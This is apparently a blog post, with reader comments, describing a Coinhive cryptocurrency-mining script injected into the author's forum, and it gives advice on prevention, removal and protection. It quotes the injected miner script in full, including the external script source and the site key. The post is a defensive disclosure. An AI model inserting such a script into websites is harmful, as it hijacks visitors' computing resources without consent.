I have been reading about website owners using scripts on their websites that use the CPU of the visitor’s computer when they visit their website. The idea is to monetize their content – and so instead of using ads, they use a script that runs in the browser and uses the user’s computer resources to mine cryptocurrency. But I used to think that only website owners did this by design – I never imagined that hackers would hack websites and push the script on to other’s websites and use their visitor’s CPU to make money for themselves. But this is what seems to be happening now!
Coinhive crypto-mining script

Yesterday when I visited our TWC Forum, which runs on vBulletin software, my security software threw up this warning:
https:// coinhive dot com /lib/coinhive.js Object file detected, download blocked
I usually visit the forum every day and I hadn’t seen it the day before. So I assume that this had happened sometime during the night, my time, when I was sleeping.
I use vBulletin software for the forum, and it was updated to the latest version. Moreover, this was quite surprising for us, as TheWindowsClub.com domain uses Sucuri Web Antivirus & Firewall to protect itself from online web threats & attacks.
My PC security software successfully stopped the malicious script from running on my Windows 10 computer. I checked with other browsers like Chrome & Edge, and the results were the same.
After right-clicking on the forum web page and checking the source code, I found that it was a CryptoMiner malicious script of CoinHive.
This is the malicious Coinhive Javascript that had got into my forum code:
<script src="https:// coinhive dot com /lib/coinhive.min.js"></script><script>var miner =new CoinHive.Anonymous("FG1d35B2h5xqzgJW0bbfyHT22ud9RnEm");miner.start();</script>
Anyway, the first thing I did was to take the forum down and inform Sucuri.
The Sucuri folks cleaned the forum of the Coinhive script which had got pushed into my forum in a few hours, and all was fine.
What is CoinHive
Coinhive offers a JavaScript miner for the Monero cryptocurrency that you can embed in your website and use the CPU of website visitors’ computers to mine coins for you.
This is called Cryptojacking. It involves hijacking the users’ browsers for cryptocurrency mining. Some website owners may use it themselves to make money – but in our case, it had got injected.
When a user accesses the infected site, the Coinhive JavaScript executes and mines Monero utilizing the user’s CPU resources. This may lead to CPU throttling & unexpected system crash of the victim’s machine.
Now if your browser is infected you will see your resource utilization go up. Close the browser, and it will drop. The user may notice his machine heating up, the fan running fast or the battery draining fast.


I asked my colleague Saurabh Mukhekar to visit my forum using his Mac and see what happened. Well, his Mac computer was affected too when he opened the forum with Safari! He is one of those smart Mac OSX users who use antivirus software for his Mac. His Avast antivirus for Mac successfully stopped the malicious script from running.
Said Saurabh,
CoinHive malware not only hijacks a Windows PC but also the Mac’s too, as it is browser based Javascript infection. It is good I do not belive in the myth that Macs do not need an antivirus software, else my machine would have been infected and my Mac would have continued to churn out coins for someone else.
Prevent CoinHive from infecting your website
- Don’t use any NULL templates or plugins on your website/forum.
- Keep your CMS updated to the latest version.
- Update your hosting software regularly (PHP, Database, etc.. ).
- Secure your website with web security providers like Sucuri, Cloudflare, Wordfence, etc.
- Take basic precautions to secure your blog.
CoinHive miner removal from website
First of all, you need to be the webmaster of the infected website – or have administrative credentials that give you access to all the website files.
Now when your antivirus detects the CoinHive infection, right-click on the web page and select View Source Code. Next press Ctrl+F and search for “CoinHive”.
Once you have identified the location of the malicious code, you need to see its position – where is it located. Now you need to remove it manually. To do this, you need a bit of coding knowledge of your platform. You will have to locate the infected file/s and manually remove above script from it. If you are not sure about it, please ask some expert to do it. Since we use Sucuri, we let them do it.
Having done that, clear your server & browser cache. If you are using any cache plugin or say MaxCDN, clear those caches too.
Protect yourself against crypto mining scripts
Cryptocurrencies & Blockchain technology is taking over the world. It is creating an impact on the global economy and causing technology disruptions as well. Everyone has started focusing on such a lucrative market – and this includes website hackers too. As returns increase, we should expect that such technologies will be misused. That’s the dark side of any emerging technology.
What we can do is take the best possible precautions at all times. Apart from using good security software, use a Chrome or Firefox extension that blocks websites from using your CPU to mine Cryptocurrency – or better still, use Anti-WebMiner that will stop Cryptojacking Mining Script attacks by modifying your Hosts file. It works on all browsers. If you are a Mac user, please get antivirus software for your computer too.
As a matter of abundant precaution, if you ever feel that you may have visited an infected site, it would be a good idea to clear your browser cache and scan your machine with your antivirus software as well as AdwCleaner.
Stay safe, stay alert!
Thank you very much, Anand, for your honesty and integrity in sharing this scary and potentially embarrassing incident with your readers. As usual, you have taught me something new that enhances my safe-and-secure use of my computers and the Internet.
Google, Microsoft, Facebook, Twitter, et al, could learn much from your example.
Thanks again.
— JMJ
Glad to be of help. :)
something else to consider – if you use ad tracking scripts on your website, they may wind up loading the malicious javascript file
Thank you, this solved my problem immediately.